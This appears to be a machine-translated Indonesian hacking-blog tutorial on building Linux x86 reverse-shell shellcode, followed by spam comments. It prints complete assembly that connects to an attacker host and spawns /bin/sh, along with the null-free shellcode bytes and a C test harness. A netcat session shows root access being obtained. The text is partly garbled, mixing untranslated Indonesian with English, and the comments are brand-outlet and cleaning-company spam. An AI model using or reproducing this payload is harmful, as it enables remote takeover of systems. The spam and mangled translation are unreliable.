BITS 32 section .text global _start _start: xor eax,eax xor ebx,ebx xor edx,edx ;soc=socket(2,1,0) push eax ; push 0 push byte 0x1 ; push 1 push byte 0x2 ; push 2 mov ecx,esp ; ECX = address of [2,1,0] inc bl ; EBX=1 means socket() call mov al,102 int 0x80 ; ESI = soc socket handler mov esi,eax ;remote = connect(soc,(struct sockaddr*)&serv_addr,16); push edx ; push 0 push long 0x0E00A8C0 ; push sin_addr.s_addr value push word 0x136A ; push sin_port value xor ecx,ecx ; ecx = 0 mov cl,2 ; cx = 2 push word cx ; push sin_family value mov ecx,esp ; ECX = address of struct sockaddr push byte 16 ; push 16 push ecx ; push address of struct sockaddr push esi ; push soc handler mov ecx,esp ; ECX = address of [soc,&serv_addr,16] mov bl,3 ; EBX=3 means connect() mov al,102 int 0x80 ; EBX = remote socket handler mov ebx,esi ;dup2(soc,0) xor ecx,ecx ; ECX = 0 = stdin file handler mov al,63 int 0x80 ;dup2(soc,1) inc ecx ; ECX = 1 = stdout file handler mov al,63 int 0x80 ;dup(soc,2) inc ecx ; ECX = 2 = stderr file handler mov al,63 int 0x80 ;execve "/bin//sh" push edx push long 0x68732f2f push long 0x6e69622f mov ebx,esp push edx push ebx mov ecx,esp mov al,0x0b int 0x80 |
There's
nothing to me explain because shellcode is similar to the port binding
and I also already give comments to clarify in the source above. We just compile and link the program assembly.
$ nasm -f elf reverse.asm
$ ld -o reverse reverse.o
Now
we have to mendisassemble the program and take opcodenya to assembled a
shellcode in a manner like the previous shellcode port binding.
$ objdump -d reverse|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr
 -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x31\xdb\x31\xd2\x50\x6a\x01\x6a\x02\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x89\xc6
\x52\x68\xc0\xa8\x00\x0e\x66\x68\x6a\x13\x31\xc9\xb1\x02\x66\x51\x89\xe1\x6a\x10\x51
\x56\x89\xe1\xb3\x03\xb0\x66\xcd\x80\x89\xf3\x31\xc9\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd
\x80\x41\xb0\x3f\xcd\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53
\x89\xe1\xb0\x0b\xcd\x80"
Eliminate Illicit Bytes
Okay now we have get shellcodenya. But we check whether there is any illegal bytes in it? It turns out there's a 0 × 00 bytes in the shellcode that comes from the instruction "push long 0x0E00A8C0". Byte 0 × 00 is not inevitable because the attacker IP contains 0, i.e. 192.168.0.14. Therefore, we should menyiasatinya in order not to appear byte 0 × 00.
I'll replace those instructions into two, namely push push push 0x0E00 and 0xA8C0. Push the value of 0x0E00 cannot be done directly because that would result in the opcode contains the 0 × 00. Therefore I will have to make value 0x0E00 without involving the numbers 00 by means of:
:
; DX = 0 mov dl,0x0E ; DX = 0x000E shl dx,8 ; 000E digeser ke kiri 8 kali menjadi 0E00 |
Dengan mengganti menjadi instruksi mov dan shl kita terhindar dari byte
terlarang 0×00. Berikut adalah opcode dari instruksi pengganti “push
long 0x0E00A8C0″. Pada opcode tersebut terlihat lebih banyak space yang
dibutuhkan, tetapi di sana tidak mengandung byte terlarang 0×00.
b2 0e mov dl,0x0E 66 c1 e2 08 shl dx,8 66 52 push dx 66 68 c0 a8 push word 0xA8C0 |
After replacing the "push" 0x0E00A8C0 long with 4 lines of instructions at the top, the new shellcode is as below:
$ objdump -d reverse|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x31\xc0\x31\xdb\x31\xd2\x50\x6a\x01\x6a\x02\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x89\xc6\x52\xb2\x0e\x66\xc1\xe2\x08\x66\x52\x66\x68\xc0\xa8\x66\x68\x6a\x13\x31\xc9\xb1\x02\x66\x51\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x03\xb0\x66\xcd\x80\x89\xf3\x31\xc9\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80"
Now we are ready to test it by creating a program in C language as follows:
char shellcode[] = "\x31\xc0\x31\xdb\x31\xd2\x50\x6a\x01\x6a\x02\x89\xe1\xfe\xc3\xb0\x66\xcd\x80\x89\xc6\x52\xb2\x0e\x66\xc1\xe2\x08\x66\x52\x66\x68\xc0\xa8\x66\x68\x6a\x13\x31\xc9\xb1\x02\x66\x51\x89\xe1\x6a\x10\x51\x56\x89\xe1\xb3\x03\xb0\x66\xcd\x80\x89\xf3\x31\xc9\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x41\xb0\x3f\xcd\x80\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x53\x89\xe1\xb0\x0b\xcd\x80";

int main(void) {
        asm("jmp shellcode");
}
Let's compile it and run the program in C language above. But don't forget the previous attacker's computer to run the server listen on 192.168.0.14: 27155.
$ gcc reverseshellcode.c -o reverseshellcode
$ sudo ./reverseshellcode
Let's see what happens to the console after the attacker shellcode execution.
C:\>nc -lvn -p 27155
listening on [any] 27155 ...
connect to [192.168.0.14] from (UNKNOWN) [192.168.0.10] 59039
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
whoami
root
pwd
/home/admin
exit
Successful! Now we have managed to make shellcode that can be used for remote shellcode. Congratulations
you have successfully created two kinds of shellcode that can be used
for remote exploit, namely port binding and reverse connecting. In
the next article I will discuss about stack based buffer overflow
exploit, where we can put the shellcode we create in this article.
Assembly pieces below calling system call execve to execute/bin/sh.
read the continuation :
| Source : Ilmu Hacking. | ||||||||


+ komentar + 2 komentar
2015-10-41leilei
polo outlet
cheap ugg boots
uggs on sale
michael kors outlet
michael kors handbags
moncler jackets
louis vuitton handbags
adidas shoes
ray bans
longchamp pas cher
ugg boots wholesale
hollister outlet
nike shoes
mcm handbags
michael kors outlet
gucci belt
air max 90
adidas running shoes
longchamp le pliage
adidas wings
michael kors outlet
air max 90
sac longchamp pliage
michael kors outlet online
montblanc pens
true religion jeans
nike air max 95
nike uk
jordan pas cher
cheap jordans
longchamp outlet
jordan 3 white cenment
ugg boots outlet
coach factory outlet online
canada gooses
air jordan femme
adidas gazelle
coach outlet online
ghd straighteners
coach factory outlet
تهتم
شركة تنظيف بصفوى
بتنظيف الفنادق من الداخل والخارج وتنظيف الحوائط والارضيات والواجهات والاعتماد على افضل مواد التظيف والتعقيم وتنظيف الفرش والسجاد والانتريهات الخاصة بالفندق كما تعتمد نحن
ارخص شركة تنظيف بصفوى
على مجموعة من المعدات والالات الحديثة التى تقوم باعمال النظافة كاجهزة البخار واجهزة التكيف واجهزة التعقيم لانجاز عملية النظافة على اعلى مستوى كما تهتم نحن
شركة تنظيف منازل بصفوى
بتوفر اجود انواع المنظفات والمطهرات
شركة تنظيف موكيت بصفوى
و
شركة تنظيف شقق بصفوى
و
شركة تنظيف كنب
و
شركة تنظيف مسابح بصفوى
و
شركة صيانة مسابح بصفوى
وايضا
شركة تنظيف مساجد بصفوى
و
شركة صيانة مساجد بصفوى
Posting Komentar
Blog Dofolow , Tapi Tolong jangan nyepam dan ada kata kata yang tidak baik